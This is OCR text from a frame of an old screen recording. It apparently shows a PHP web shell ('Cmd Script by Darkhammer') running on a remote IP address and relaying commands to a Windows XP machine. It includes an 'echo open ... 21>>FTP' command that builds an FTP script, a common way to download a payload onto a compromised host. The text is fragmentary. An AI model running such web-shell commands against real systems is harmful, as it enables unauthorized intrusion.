 Unregistered HyperCam
Darkhammer - Netscape Browser
File Edit View Go Bookmarks Tools Help
SEARCH
http://24.33.251.116/cmdScript.php
GO
SECURITY
CENTER
Personal
Weather
Webmail
Netscape.com
Inside Netscape
Cmd Script by Darkhammer
phpinfo()
\\\\\\
\
\ Echo Open 1.1.1.1 21>>FTP \
\
\
Microsoft Windows XP [Version 5.1.2600]
\
\
\\
Done